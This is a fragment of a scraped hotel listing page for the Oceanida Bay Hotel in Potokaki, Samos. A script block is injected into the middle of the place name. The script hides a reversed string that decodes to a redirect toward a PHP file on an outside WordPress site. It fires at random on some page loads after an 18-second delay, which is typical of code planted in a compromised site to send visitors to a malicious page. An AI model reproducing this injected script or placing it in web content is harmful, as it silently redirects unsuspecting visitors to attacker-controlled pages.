 Oceanida Bay Hotel_best deals_Hotel_Aegean Islands_Samos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tokaki